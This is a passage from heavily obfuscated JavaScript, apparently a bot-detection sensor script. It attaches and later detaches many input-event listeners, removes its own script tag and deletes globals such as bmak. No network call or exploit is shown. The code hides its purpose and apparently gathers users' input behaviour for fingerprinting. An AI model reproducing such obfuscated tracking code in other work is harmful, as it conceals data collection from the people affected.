Ct()[Xj(Ut)],'undefined')?Ct()[Xj(Mc)](lZ,BA,mk):Ct()[Xj(K4)](FLd,v4,q7d),[][[]]))?CY()[k1(KY)](ZC,YR,Rtd,J6):CY()[k1(Ox)].call(null,DB,Ef,nn,G9);r1d[hC()[j2(Sh)].apply(null,[mR,GK])]=gsP[fB()[Jt(jH)].call(null,Ox,xO,QLd)];r1d[Vk(typeof Ak()[LY(Az)],'undefined')?Ak()[LY(hp)].apply(null,[Xqd,kL,SL]):Ak()[LY(V8)](Hwd,T6(S3),gp)](Ak()[LY(pU)](V3,v4,O3),fB()[Jt(KS)](KY,GA,SL));r1d[Vk(typeof Ak()[LY(Nt)],w3([],[][[]]))?Ak()[LY(hp)](Xqd,Qn,SL):Ak()[LY(V8)](Hm,T6(T6([])),ZQd)](CY()[k1(pF)](sh,pjd,NW,xEd),TM[hC()[j2(Qn)].call(null,Qp,N5)][Zh()[GB(j8)](j6,vw)]());TM[Ak()[LY(HR)].apply(null,[nm,pF,En])][fB()[Jt(QW)](G9,rL,E6)][Vk(typeof qj()[CG(zv)],w3('',[][[]]))?qj()[CG(x8)](IB,Pt):qj()[CG(KY)].apply(null,[t8d,Kqd])](r1d);Hc.pop();},dS);}catch(Rrd){Hc.splice(N4(XVd,S3),Infinity,Ysd);TM[Vk(typeof Ct()[Xj(SLd)],w3('',[][[]]))?Ct()[Xj(gz)](SC,rh,YC):Ct()[Xj(K4)].apply(null,[wbd,UR,IEd])](function(){AdP();},ZP[jY(typeof fB()[Jt(I1)],w3([],[][[]]))?fB()[Jt(M8)](nG,Esd,zv):fB()[Jt(kqd)](WW,SH,Osd)]());}}else{TM[Ct()[Xj(gz)].apply(null,[SC,nG,YC])](function(){AdP();},m9[WW]);}}Hc.pop();};gsP[Vk(typeof Ct()[Xj(YR)],'undefined')?Ct()[Xj(xO)](dh,G9,T3):Ct()[Xj(K4)](Qn,x8,n1)]();}catch(hNP){Hc.splice(N4(wqP,S3),Infinity,Ydd);TM[Vk(typeof Ct()[Xj(TH)],w3('',[][[]]))?Ct()[Xj(gz)].call(null,Ot,j8,YC):Ct()[Xj(K4)](U0d,T6(S3),m5)](function(){AdP();},m9[WW]);}Hc.pop();};var qXP=function(){Hc.push(sbd);try{var K1d=Hc.length;var hfd=T6([]);if(T6(TM[Ak()[LY(HR)](nm,xW,k7)][qj()[CG(J5)](hS,jn)])){Hc.pop();return;}TM[Ak()[LY(HR)](nm,Th,k7)][qj()[CG(J5)](hS,jn)](fB()[Jt(df)].apply(null,[T6(T6(Ix)),E5,Zc]),dNP,T6(T6(mI)));TM[Ak()[LY(HR)](nm,Sh,k7)][qj()[CG(J5)](hS,jn)](hC()[j2(zgd)].apply(null,[s4,T5]),VTP,T6(Rq));TM[Ak()[LY(HR)].apply(null,[nm,HR,k7])][qj()[CG(J5)].apply(null,[hS,jn])](vY()[fF(zv)](Ysd,ZC,kL,zF,tT),Hfd,T6(T6(mI)));TM[Ak()[LY(HR)](nm,x8,k7)][qj()[CG(J5)](hS,jn)](fB()[Jt(QA)].call(null,Mc,V8,mK),mqP,T6(T6(mI)));TM[Ak()[LY(HR)](nm,rh,k7)][qj()[CG(J5)](hS,jn)](fB()[Jt(Uc)](SU,HG,kY),qqP,T6(Rq));TM[Ak()[LY(HR)](nm,UR,k7)][Vk(typeof qj()[CG(Iv)],w3([],[][[]]))?qj()[CG(J5)](hS,jn):qj()[CG(KY)].call(null,gPd,hNd)](hC()[j2(hS)].call(null,q3,sh),BDd,T6(T6(mI)));TM[Ak()[LY(HR)].call(null,nm,BA,k7)][qj()[CG(J5)].apply(null,[hS,jn])](Vk(typeof D6()[S9(sh)],w3(Ct()[Xj(Mc)].apply(null,[Tb,kL,mk]),[][[]]))?D6()[S9(vn)](J7,K4,Tdd,En,S2,sp):D6()[S9(lx)](R9,gqd,gXd,hcd,L5,zv),dQP,T6(T6({})));TM[Ak()[LY(HR)].apply(null,[nm,hp,k7])][qj()[CG(J5)](hS,jn)](fB()[Jt(jD)].call(null,KA,NW,rM),Frd,T6(T6(mI)));TM[jY(typeof Ak()[LY(vw)],w3('',[][[]]))?Ak()[LY(V8)](Xqd,kO,p1):Ak()[LY(HR)](nm,B8,k7)][qj()[CG(J5)](hS,jn)](hC()[j2(df)].apply(null,[Rj,kL]),WsP,T6(Rq));TM[Vk(typeof Ak()[LY(vn)],'undefined')?Ak()[LY(HR)](nm,Cf,k7):Ak()[LY(V8)](vU,K4,ncd)][qj()[CG(J5)].apply(null,[hS,jn])](Zh()[GB(wm)](ZQ,W5),fEP,T6(T6(mI)));TM[jY(typeof Ak()[LY(SU)],'undefined')?Ak()[LY(V8)](cL,p5,wYd):Ak()[LY(HR)](nm,S4,k7)][jY(typeof qj()[CG(YC)],'undefined')?qj()[CG(KY)](NY,J1):qj()[CG(J5)](hS,jn)](Hz()[G2(W5)](qB,rU,BC,M8),lrd,T6(T6(mI)));TM[Ak()[LY(HR)].apply(null,[nm,Xn,k7])][jY(typeof qj()[CG(wS)],w3([],[][[]]))?qj()[CG(KY)](lsd,ntd):qj()[CG(J5)](hS,jn)](p9()[xS(N5)].apply(null,[kO,tC,BA,T6(T6({})),qB,kO]),FPP,T6(T6([])));TM[Ak()[LY(HR)](nm,SU,k7)][qj()[CG(J5)].call(null,hS,jn)](Vk(typeof hC()[j2(OF)],'undefined')?hC()[j2(QA)].call(null,cY,NW):hC()[j2(cv)](SNd,Hkd),rbP,T6(T6(mI)));if(QTP){TM[Vk(typeof Ak()[LY(sh)],w3([],[][[]]))?Ak()[LY(HR)](nm,QD,k7):Ak()[LY(V8)](GXd,nn,tKd)][qj()[CG(J5)](hS,jn)](Ct()[Xj(bR)](NO,J7,HBd),Ard,T6(T6({})));TM[Ak()[LY(HR)](nm,Ox,k7)][qj()[CG(J5)](hS,jn)](Hz()[G2(DB)](SI,K4,XPd,kO),fbP,T6(T6(mI)));TM[Ak()[LY(HR)].call(null,nm,T6(T6([])),k7)][jY(typeof qj()[CG(Y9)],'undefined')?qj()[CG(KY)](hU,YV):qj()[CG(J5)].apply(null,[hS,jn])](Hz()[G2(nG)].apply(null,[d8,xO,wj,Ut]),O1d,T6(T6([])));TM[Vk(typeof Ak()[LY(SH)],'undefined')?Ak()[LY(HR)].call(null,nm,NY,k7):Ak()[LY(V8)].call(null,lwd,Ix,sh)][qj()[CG(J5)](hS,jn)](Ak()[LY(J7)].apply(null,[gz,Sh,B4]),AlP,T6(T6([])));TM[Ak()[LY(HR)](nm,Nt,k7)][jY(typeof qj()[CG(rL)],'undefined')?qj()[CG(KY)].call(null,GV,Y5):qj()[CG(J5)](hS,jn)](hC()[j2(G9)](Z7,cH),zsP,T6(T6({})));TM[jY(typeof Ak()[LY(A0d)],w3('',[][[]]))?Ak()[LY(V8)](zKd,K4,Yr):Ak()[LY(HR)](nm,V3,k7)][qj()[CG(J5)].call(null,hS,jn)](jY(typeof Ct()[Xj(M8)],w3([],[][[]]))?Ct()[Xj(K4)](wC,Ut,QEd):Ct()[Xj(K6)](E3,T6(T6(S3)),sp),nXP,T6(T6({})));}if(Wxd){TM[Ak()[LY(HR)].call(null,nm,KA,k7)][jY(typeof qj()[CG(cv)],'undefined')?qj()[CG(KY)](jF,hU):qj()[CG(J5)].call(null,hS,jn)](Vk(typeof Ct()[Xj(kO)],w3('',[][[]]))?Ct()[Xj(YC)].call(null,B6,SU,Y1):Ct()[Xj(K4)].apply(null,[bz,qS,kXd]),ETP,T6(T6({})));TM[Ak()[LY(HR)].call(null,nm,tC,k7)][qj()[CG(J5)](hS,jn)](Ak()[LY(hS)](K4,Az,HL),LPP,T6(Rq));TM[Vk(typeof Ak()[LY(pS)],w3([],[][[]]))?Ak()[LY(HR)](nm,nm,k7):Ak()[LY(V8)].apply(null,[WPd,Sh,XR])][qj()[CG(J5)].call(null,hS,jn)](CY()[k1(kO)].call(null,J7,Dt,HB,tQd),Ufd,T6(T6(mI)));}if(TM[Zh()[GB(kO)].apply(null,[Yc,xO])][qj()[CG(J5)](hS,jn)]){TM[Zh()[GB(kO)].call(null,Yc,xO)][qj()[CG(J5)](hS,jn)](Ak()[LY(wm)].call(null,G9,V3,Ew),J2d,T6(T6([])));TM[Zh()[GB(kO)].apply(null,[Yc,xO])][qj()[CG(J5)](hS,jn)](hC()[j2(wm)](KB,S2),dpd,T6(Rq));if(dSd){TM[Vk(typeof Zh()[GB(kD)],w3('',[][[]]))?Zh()[GB(kO)].call(null,Yc,xO):Zh()[GB(Ut)](IEd,XS)][qj()[CG(J5)](hS,jn)](Hz()[G2(nG)](d8,zF,wj,Ut),dSd,T6(T6([])));}if(G4d){TM[Vk(typeof Zh()[GB(Cf)],w3('',[][[]]))?Zh()[GB(kO)](Yc,xO):Zh()[GB(Ut)].apply(null,[Gm,kL])][jY(typeof qj()[CG(nG)],w3('',[][[]]))?qj()[CG(KY)](vV,Km):qj()[CG(J5)](hS,jn)](Ct()[Xj(bR)].call(null,NO,cv,HBd),G4d,T6(T6({})));}if(bEP){TM[Zh()[GB(kO)].call(null,Yc,xO)][qj()[CG(J5)](hS,jn)](jY(typeof qj()[CG(KS)],w3('',[][[]]))?qj()[CG(KY)].apply(null,[vYd,rqd]):qj()[CG(Vn)].apply(null,[QW,JK]),VDd,T6(T6([])));}}if(gnd){TM[Vk(typeof Ak()[LY(hp)],w3([],[][[]]))?Ak()[LY(HR)](nm,T6(S3),k7):Ak()[LY(V8)](N0d,V8,Ugd)][qj()[CG(J5)].apply(null,[hS,jn])](Vk(typeof fB()[Jt(vw)],w3('',[][[]]))?fB()[Jt(RU)].call(null,G9,v4,X3):fB()[Jt(M8)](hp,EZd,vS),gnd,T6(T6(mI)));TM[Ak()[LY(HR)](nm,cv,k7)][qj()[CG(J5)].call(null,hS,jn)](qj()[CG(QA)].apply(null,[Sz,qt]),gnd,T6(Rq));TM[jY(typeof Ak()[LY(K6)],'undefined')?Ak()[LY(V8)].call(null,mR,IB,q6d):Ak()[LY(HR)].call(null,nm,BS,k7)][qj()[CG(J5)].apply(null,[hS,jn])](Ct()[Xj(jC)](NK,v4,n2),gnd,T6(Rq));TM[jY(typeof Ak()[LY(c5)],w3('',[][[]]))?Ak()[LY(V8)].apply(null,[UMd,WW,mbd]):Ak()[LY(HR)](nm,S4,k7)][qj()[CG(J5)](hS,jn)](fB()[Jt(E5)].apply(null,[T6([]),hD,OY]),gnd,T6(T6({})));}if(TM[Vk(typeof Ak()[LY(df)],w3('',[][[]]))?Ak()[LY(HR)].call(null,nm,Ox,k7):Ak()[LY(V8)].apply(null,[Z5,T6({}),XMd])][qj()[CG(PJd)].apply(null,[YC,kK])]){TM[Ak()[LY(HR)](nm,ZC,k7)][qj()[CG(PJd)](YC,kK)](fB()[Jt(vH)](OC,RU,YJ),qqP);TM[Ak()[LY(HR)](nm,QW,k7)][qj()[CG(PJd)](YC,kK)](qj()[CG(KJd)](mk,mq),BDd);TM[Ak()[LY(HR)].call(null,nm,B8,k7)][qj()[CG(PJd)].apply(null,[YC,kK])](Zh()[GB(T5)].apply(null,[vc,NY]),dQP);TM[jY(typeof Ak()[LY(BS)],'undefined')?Ak()[LY(V8)](tXd,H9,US):Ak()[LY(HR)](nm,Gz,k7)][qj()[CG(PJd)](YC,kK)](Ct()[Xj(T3)](dG,T6(T6([])),G9),Frd);TM[Ak()[LY(HR)](nm,nG,k7)][qj()[CG(PJd)](YC,kK)](Vk(typeof qj()[CG(Sh)],w3('',[][[]]))?qj()[CG(HBd)](AL,Eh):qj()[CG(KY)](RS,Hkd),lrd);TM[Ak()[LY(HR)].call(null,nm,pC,k7)][qj()[CG(PJd)].apply(null,[YC,kK])](Ct()[Xj(BC)].call(null,Vx,T6([]),gz),FPP);TM[Ak()[LY(HR)](nm,H9,k7)][qj()[CG(PJd)](YC,kK)](Ct()[Xj(RU)].apply(null,[zB,Th,QW]),rbP);if(QTP){TM[Ak()[LY(HR)](nm,NY,k7)][qj()[CG(PJd)](YC,kK)](Ct()[Xj(YC)].call(null,B6,T6(T6({})),Y1),ETP);TM[Ak()[LY(HR)](nm,kD,k7)][qj()[CG(PJd)].call(null,YC,kK)](Ct()[Xj(bR)](NO,wj,HBd),Ard);TM[Ak()[LY(HR)].apply(null,[nm,T6(T6(S3)),k7])][qj()[CG(PJd)](YC,kK)](Ak()[LY(hS)](K4,SU,HL),LPP);TM[jY(typeof Ak()[LY(E5)],w3('',[][[]]))?Ak()[LY(V8)](Mld,T6([]),A0d):Ak()[LY(HR)](nm,jB,k7)][qj()[CG(PJd)].apply(null,[YC,kK])](Hz()[G2(DB)].call(null,SI,tC,XPd,kO),fbP);TM[Ak()[LY(HR)](nm,BS,k7)][qj()[CG(PJd)].apply(null,[YC,kK])](Hz()[G2(nG)].apply(null,[d8,xf,wj,Ut]),O1d);TM[Ak()[LY(HR)].apply(null,[nm,Dp,k7])][Vk(typeof qj()[CG(KA)],w3([],[][[]]))?qj()[CG(PJd)](YC,kK):qj()[CG(KY)].apply(null,[G9,hNd])](CY()[k1(kO)].apply(null,[xj,Dt,HB,tQd]),Ufd);}}zHd();}catch(AXP){Hc.splice(N4(K1d,S3),Infinity,sbd);}Hc.pop();};var kZP=function(){Hc.push(mtd);try{var CPP=Hc.length;var sXP=T6({});if(mUd&&mUd[Ak()[LY(kL)].call(null,GA,TH,Nh)]){TM[jY(typeof Ct()[Xj(YC)],w3([],[][[]]))?Ct()[Xj(K4)](Sgd,S4,Nbd):Ct()[Xj(OF)](sn,HB,rh)](mUd[Ak()[LY(kL)](GA,R9,Nh)]);}if(Vk(typeof QPP,vY()[fF(S3)](FH,Dp,Th,K4,cjd))){TM[Ct()[Xj(OF)](sn,Dp,rh)](QPP);}if(Vk(typeof IPP,jY(typeof vY()[fF(UR)],w3([],[][[]]))?vY()[fF(M8)].call(null,lhd,nW,T6(T6([])),hS,LU):vY()[fF(S3)].apply(null,[FH,rL,IB,K4,cjd]))){TM[jY(typeof Ct()[Xj(jB)],w3('',[][[]]))?Ct()[Xj(K4)].apply(null,[Gbd,S4,MYd]):Ct()[Xj(OF)].apply(null,[sn,SU,rh])](IPP);}if(Vk(typeof nQP,jY(typeof vY()[fF(xf)],w3([],[][[]]))?vY()[fF(M8)](YR,R9,Sh,YR,lhd):vY()[fF(S3)].call(null,FH,xj,Th,K4,cjd))){TM[Ct()[Xj(OF)](sn,qS,rh)](nQP);}if(Vk(typeof rPP,vY()[fF(S3)].call(null,FH,Az,J2,K4,cjd))){TM[Ct()[Xj(OF)](sn,WW,rh)](rPP);}if(Vk(typeof FXP,jY(typeof vY()[fF(p5)],w3([],[][[]]))?vY()[fF(M8)].call(null,gp,V3,T6(T6({})),RW,CId):vY()[fF(S3)].call(null,FH,P5,H9,K4,cjd))){TM[Ct()[Xj(OF)].apply(null,[sn,T6(T6({})),rh])](FXP);}if(Vk(z0P,null)){TM[hC()[j2(T5)](WV,xO)](z0P);z0P=null;}if(Vk(ObP,null)){TM[hC()[j2(T5)](WV,xO)](ObP);ObP=null;}}catch(nVd){Hc.splice(N4(CPP,S3),Infinity,mtd);}Hc.pop();};var IdP=function(){Hc.push(MLd);try{var Gfd=Hc.length;var tZP=T6({});var mEP;if(TM[Ak()[LY(HR)].apply(null,[nm,nW,DN])][fB()[Jt(VYd)](Dp,n2,Zn)]){mEP=TM[Ak()[LY(HR)](nm,Ix,DN)][fB()[Jt(VYd)](rh,n2,Zn)];}else{var ZEP=TM[Ak()[LY(HR)](nm,xW,DN)][fB()[Jt(AF)](ZR,HC,WL)](Zh()[GB(Tsd)](Fh,KA));for(var Tfd=N4(ZEP[qj()[CG(Ix)](HG,VL)],S3);Nj(Tfd,m9[KY]);Tfd--){var gZP=ZEP[Tfd][qj()[CG(H9)](Tsd,GG)];if(gZP&&(gZP[qj()[CG(Gz)].apply(null,[G9,Vx])](xCd)||gZP[qj()[CG(Gz)].apply(null,[G9,Vx])](Vk(typeof qj()[CG(pF)],w3([],[][[]]))?qj()[CG(c5)](b5,X6):qj()[CG(KY)](B9,ZU))||jY(gZP,xCd))){mEP=ZEP[Tfd];break;}}}if(mEP&&mEP[Ak()[LY(cH)].apply(null,[P5,wS,fk])]){mEP[Ak()[LY(cH)](P5,tC,fk)][Ak()[LY(HC)](cv,n7,DK)](mEP);}}catch(M0P){Hc.splice(N4(Gfd,S3),Infinity,MLd);}Hc.pop();};var LDd=function(){Hc.push(G8d);try{var ssP=Hc.length;var VbP=T6({});delete TM[Zh()[GB(5)].apply(null,[1133,48])].bmak;delete TM[Zh()[GB(5)](1133,48)]._cf;delete TM[Zh()[GB(5)].apply(null,[1133,48])][Zh()[GB(117)](906,134)];if(Vk(typeof FG,vY()[fF(S3)](FH,Sz,zv,K4,nA))&&FG[Vk(typeof Ak()[LY(Qn)],w3('',[][[]]))?Ak()[LY(Tsd)](Gz,rU,c8):Ak()[LY(V8)](gMd,NY,j0d)]){delete FG[jY(typeof Ak()[LY(140)],'undefined')?Ak()[LY(16)].apply(null,[923,57,736]):Ak()[LY(142)](82,21,1264)];}if(MIP&&jY(typeof MIP[Vk(typeof Zh()[GB(PJd)],w3([],[][[]]))?Zh()[GB(DU)].call(null,s3,E5):Zh()[GB(Ut)].apply(null,[YV,cC])],vY()[fF(Ut)](G5,V3,vw,zF,ZZd))){MIP[Zh()[GB(DU)].apply(null,[s3,E5])]();MIP=null;}}catch(HwP){Hc.splice(N4(ssP,S3),Infinity,G8d);}Hc.pop();};var x8P=function(){YNP=S3;mNP=nn;};var VIP=function(){var mIP=xz(pT,[]);if(Vk(mIP,vhP)){UZP();q5d(T6([]));vhP=mIP;}};Hc.push(Y5);wXd[hC()[j2(Mc)].call(null,hW,j8)](vr);var xJP=wXd(m9[KY]);var Hjd=new (TM[Ak()[LY(N2)].apply(null,[S4,Qn,Fqd])])(Uc);var nLd=Ct()[Xj(Mc)](MN,KA,mk);var VJd=m9[lx];var DUd=fB()[Jt(NW)](T6(T6(Ix)),vw,tXd);var YUd=fB()[Jt(N2)].apply(null,[L5,nW,V6]);var x5d=Ak()[LY(xW)](Sz,zv,rp);var nnd=Hz()[G2(Ix)].apply(null,[Sv,Nt,kL,S3]);var p5d=qj()[CG(NW)].apply(null,[Ut,RM]);var hYd=fB()[Jt(BS)](Th,hf,XMd);var Owd=fB()[Jt(xW)](K6,df,rz);var RkP=KY;var qbP=Ct()[Xj(HR)](Vc,zv,kD);var tWd=Vk(typeof Hz()[G2(S3)],'undefined')?Hz()[G2(S3)].call(null,sYd,NY,JNd,wS):Hz()[G2(zF)](GW,n2,mF,jz);var M6P=Zh()[GB(NW)](L6d,N5);var V5d=jY(typeof fB()[Jt(HR)],'undefined')?fB()[Jt(M8)].call(null,S2,Tsd,DTd):fB()[Jt(B8)].apply(null,[HB,pF,NMd]);var JwP=p9()[xS(Mc)](Mc,bv,T6(T6(S3)),J2,RS,zv);var dTP=hC()[j2(B8)].call(null,l4,hB);var x4d=Zh()[GB(BS)](nNd,K4);var dHd=hC()[j2(nn)].apply(null,[bG,Xn]);var JAd=w3(M6P,V5d);var jWd=w3(M6P,JwP);var ctd=TM[Ak()[LY(qS)](b5,Ix,jx)]((jY(typeof Ct()[Xj(B8)],'undefined')?Ct()[Xj(K4)](NR,pF,q9):Ct()[Xj(Mc)](MN,Az,mk))[hC()[j2(Dp)](Jcd,S3)](m9[HR]));var cHd=Ct()[Xj(Mc)](MN,DB,mk)[jY(typeof hC()[j2(V8)],w3('',[][[]]))?hC()[j2(cv)](Dp,S4):hC()[j2(Dp)](Jcd,S3)](Hz()[G2(Mc)](Esd,gz,AL,jB));var UhP=S3;var LtP=Mc;var CkP=m9[S3];var RLP=zF;var cKP=vw;var X8P=TH;var ghP=m9[N2];var rcP=VPd;var q6P=m9[B8];var Bzd=m9[nn];var Vmd=m9[V8];var Trd=kD;var Rvd=m9[Dp];var wnd=m9[Sh];var HWd=m9[NW];var fAd=m9[BS];var S3d=[jY(typeof hC()[j2(nn)],'undefined')?hC()[j2(cv)](Ekd,NY):hC()[j2(Sh)].call(null,pD,GK),jY(typeof Zh()[GB(Mc)],w3([],[][[]]))?Zh()[GB(Ut)].call(null,J2,Vn):Zh()[GB(xW)](PXd,hD),fB()[Jt(qS)].call(null,N5,G9,gP),Ak()[LY(sh)](UR,DB,UNd),D6()[S9(Mc)].apply(null,[OC,KY,r1,kKd,V3,jB]),Hz()[G2(Ut)](MOd,P5,Lv,Ut),CY()[k1(kO)].call(null,QD,jF,HB,tQd)];var Ikd=[Zh()[GB(qS)].apply(null,[IT,WW]),Hz()[G2(kO)].apply(null,[kV,kO,Ix,zF]),Vk(typeof CY()[k1(kO)],w3([],[][[]]))?CY()[k1(kO)].apply(null,[HB,jF,HB,tQd]):CY()[k1(KY)].apply(null,[Az,xj,bZd,Jtd])];var Bcd=Vt(Y0,[fB()[Jt(sh)](vw,P5,Wwd),S3,Vk(typeof Zh()[GB(KY)],w3('',[][[]]))?Zh()[GB(xW)](PXd,hD):Zh()[GB(Ut)].call(null,gKd,UId),Mc,jY(typeof Ct()[Xj(Mc)],w3('',[][[]]))?Ct()[Xj(K4)](Gjd,BS,n7):Ct()[Xj(N2)](GPd,nG,pF),KY,Ak()[LY(n7)].apply(null,[pF,T6(T6(Ix)),jF]),m9[S3],jY(typeof Zh()[GB(M8)],'undefined')?Zh()[GB(Ut)].call(null,UR,mkd):Zh()[GB(sh)](WMd,V8),kO,Vk(typeof Ct()[Xj(Ut)],w3([],[][[]]))?Ct()[Xj(B8)](HV,n2,ZC):Ct()[Xj(K4)].call(null,Qld,J7,sh),HB,Ct()[Xj(nn)](FW,T6(T6([])),WW),m9[xW],qj()[CG(BS)](KJd,sr),zF,Vk(typeof Zh()[GB(nn)],w3('',[][[]]))?Zh()[GB(n7)].apply(null,[h3d,vn]):Zh()[GB(Ut)](LV,Ljd),K4,Ct()[Xj(Dp)](K8,zv,T5),cv,Zh()[GB(nm)].apply(null,[mK,Xqd]),lx,Ct()[Xj(Sh)](OZd,xW,Xqd),HR,fB()[Jt(n7)](T6(S3),Dp,mA),m9[qS],qj()[CG(xW)](x8,lR),B8,Hz()[G2(HB)].call(null,Sjd,qS,xW,NW),nn,hC()[j2(NW)](zKd,nG),V8,Zh()[GB(mk)].call(null,Tr,IF),Dp,CY()[k1(kO)].apply(null,[pF,jF,HB,tQd]),ZP[jY(typeof Ak()[LY(B8)],w3([],[][[]]))?Ak()[LY(V8)].apply(null,[lF,K6,J5]):Ak()[LY(nm)](N5,zF,g0d)](),Ct()[Xj(NW)](Ogd,W5,M8),NW,qj()[CG(qS)](S3,Sj),BS]);var bEP=T6([]);var RLd=Vt(Y0,[fB()[Jt(nm)](vn,K6,zwd),[Vt(Y0,[Vk(typeof Ct()[Xj(M8)],'undefined')?Ct()[Xj(BS)].call(null,CEd,hf,cv):Ct()[Xj(K4)](qS,nn,z6d),fB()[Jt(sh)](Xn,P5,Wwd),fB()[Jt(mk)].call(null,ZR,SU,KZd),[fB()[Jt(sh)](zF,P5,Wwd),D6()[S9(Ut)].call(null,qm,HB,Gz,gKd,G9,KA),Zh()[GB(Nt)](UC,jB),jY(typeof CY()[k1(Ix)],'undefined')?CY()[k1(KY)](wS,rL,f5,Vwd):CY()[k1(HB)].apply(null,[S4,Qr,kO,Qr]),Ak()[LY(mk)](AL,IB,nO)]]),Vt(Y0,[Ct()[Xj(BS)](CEd,T6(T6({})),cv),jY(typeof Zh()[GB(Mc)],w3([],[][[]]))?Zh()[GB(Ut)](UA,Wbd):Zh()[GB(xW)].call(null,PXd,hD),fB()[Jt(mk)].apply(null,[SU,SU,KZd]),[Zh()[GB(xW)].call(null,PXd,hD),hC()[j2(BS)].call(null,p8,HR)],fB()[Jt(Nt)](T6([]),BS,qR),Vt(Y0,[Ct()[Xj(BS)].call(null,CEd,P5,cv),hC()[j2(NW)](zKd,nG),fB()[Jt(mk)].apply(null,[nW,SU,KZd]),[CY()[k1(K4)](rh,Sjd,M8,WPd),Vk(typeof hC()[j2(Ix)],'undefined')?hC()[j2(xW)].apply(null,[Zsd,BS]):hC()[j2(cv)].apply(null,[Gv,WH])]])]),Vt(Y0,[Ct()[Xj(BS)](CEd,N2,cv),Ct()[Xj(N2)](GPd,L5,pF),jY(typeof fB()[Jt(Ix)],w3([],[][[]]))?fB()[Jt(M8)](b5,qm,d3d):fB()[Jt(mk)](WW,SU,KZd),[Ak()[LY(sh)](UR,V8,UNd)],fB()[Jt(Nt)](S3,BS,qR),Vt(Y0,[Ct()[Xj(BS)](CEd,SH,cv),Hz()[G2(HB)](Sjd,V3,xW,NW),fB()[Jt(mk)](QW,SU,KZd),[CY()[k1(K4)].apply(null,[KA,Sjd,M8,WPd]),hC()[j2(xW)](Zsd,BS)]])]),Vt(Y0,[Ct()[Xj(BS)](CEd,T6(T6(Ix)),cv),jY(typeof Ak()[LY(n7)],w3([],[][[]]))?Ak()[LY(V8)](Csd,J2,gEd):Ak()[LY(n7)].apply(null,[pF,Sz,jF]),fB()[Jt(mk)](Sz,SU,KZd),[p9()[xS(Ut)](kO,k3d,NY,IB,Wld,xj),Ct()[Xj(xW)](O7,HB,HR),fB()[Jt(wS)](hf,DU,WMd),fB()[Jt(UR)](Gz,UR,V7d)]]),Vt(Y0,[Ct()[Xj(BS)].call(null,CEd,jB,cv),Zh()[GB(sh)](WMd,V8),fB()[Jt(mk)].call(null,nn,SU,KZd),[Hz()[G2(K4)](Qr,Az,OC,Ut),p9()[xS(kO)].call(null,Mc,P0d,SU,T6([]),Qr,xf),vY()[fF(K4)].call(null,M8,N2,T6(Ix),KY,jF),Zh()[GB(wS)](pD,GA),hC()[j2(qS)](AA,W5)]]),Vt(Y0,[Ct()[Xj(BS)](CEd,kO,cv),Ct()[Xj(B8)](HV,cv,ZC),fB()[Jt(mk)].apply(null,[T6(T6(Ix)),SU,KZd]),[jY(typeof CY()[k1(KY)],w3([],[][[]]))?CY()[k1(KY)].apply(null,[ZC,UNd,Yqd,G1]):CY()[k1(cv)](B8,kV,kO,OF),qj()[CG(sh)].apply(null,[BA,sB]),Zh()[GB(UR)].apply(null,[Gv,n2]),D6()[S9(Mc)].apply(null,[Th,KY,r1,kKd,rL,M8])]]),Vt(Y0,[Ct()[Xj(BS)].apply(null,[CEd,T6(T6([])),cv]),qj()[CG(BS)](KJd,sr),fB()[Jt(mk)].apply(null,[Qn,SU,KZd]),[qj()[CG(BS)](KJd,sr),jY(typeof qj()[CG(sh)],w3('',[][[]]))?qj()[CG(KY)](wm,Wbd):qj()[CG(n7)].call(null,n7,zY)]]),Vt(Y0,[Ct()[Xj(BS)](CEd,mk,cv),Zh()[GB(n7)].call(null,h3d,vn),fB()[Jt(mk)](Dp,SU,KZd),[Zh()[GB(n7)](h3d,vn),Vk(typeof fB()[Jt(xW)],'undefined')?fB()[Jt(n2)].apply(null,[HB,B8,DH]):fB()[Jt(M8)](n7,jjd,q9)]]),Vt(Y0,[Ct()[Xj(BS)](CEd,nG,cv),Ct()[Xj(Dp)](K8,T6(T6(Ix)),T5),fB()[Jt(mk)](QW,SU,KZd),[Ak()[LY(Nt)](SU,T6(Ix),Qjd),qj()[CG(nm)].apply(null,[wm,RR])]]),Vt(Y0,[Ct()[Xj(BS)].apply(null,[CEd,Ox,cv]),Ct()[Xj(nn)].apply(null,[FW,zF,WW]),fB()[Jt(mk)](T6(Ix),SU,KZd),[Hz()[G2(cv)](jF,nm,jH,HB)]]),Vt(Y0,[Vk(typeof Ct()[Xj(mk)],w3([],[][[]]))?Ct()[Xj(BS)](CEd,qm,cv):Ct()[Xj(K4)].call(null,VA,qS,j5),Zh()[GB(nm)](mK,Xqd),fB()[Jt(mk)](n7,SU,KZd),[qj()[CG(mk)](K4,kXd)]]),Vt(Y0,[Ct()[Xj(BS)].call(null,CEd,HB,cv),Ct()[Xj(Sh)].apply(null,[OZd,P5,Xqd]),fB()[Jt(mk)](lx,SU,KZd),[Zh()[GB(n2)].apply(null,[GId,KY])]]),Vt(Y0,[Ct()[Xj(BS)].call(null,CEd,b5,cv),fB()[Jt(n7)](Mc,Dp,mA),fB()[Jt(mk)].call(null,T6([]),SU,KZd),[Hz()[G2(Ut)](MOd,S3,Lv,Ut),hC()[j2(sh)].apply(null,[kQd,jD])]]),Vt(Y0,[Ct()[Xj(BS)](CEd,xf,cv),Zh()[GB(mk)].call(null,Tr,IF),fB()[Jt(mk)].apply(null,[R9,SU,KZd]),[Zh()[GB(mk)](Tr,IF),qj()[CG(Nt)](vH,bA),jY(typeof hC()[j2(M8)],w3('',[][[]]))?hC()[j2(cv)](zV,Qkd):hC()[j2(n7)](qtd,pC)]]),Vt(Y0,[Ct()[Xj(BS)](CEd,Az,cv),CY()[k1(kO)](M8,jF,HB,tQd),fB()[Jt(mk)](T6(T6(S3)),SU,KZd),[CY()[k1(kO)](L5,jF,HB,tQd),jY(typeof hC()[j2(UR)],w3('',[][[]]))?hC()[j2(cv)](xsd,S3):hC()[j2(nm)].apply(null,[Zv,zz])]]),Vt(Y0,[Ct()[Xj(BS)](CEd,T6(S3),cv),jY(typeof fB()[Jt(Mc)],w3([],[][[]]))?fB()[Jt(M8)].call(null,Ut,Htd,j0d):fB()[Jt(sh)](NY,P5,Wwd),fB()[Jt(mk)](S3,SU,KZd),[Vk(typeof D6()[S9(Ix)],w3(Ct()[Xj(Mc)](MN,T6(T6(S3)),mk),[][[]]))?D6()[S9(kO)](V8,Mc,UPd,gKd,GK,OC):D6()[S9(lx)](UR,cgd,gId,YMd,nn,qS),Ak()[LY(wS)].call(null,M8,R9,DQd)]]),Vt(Y0,[Ct()[Xj(BS)](CEd,BA,cv),Vk(typeof 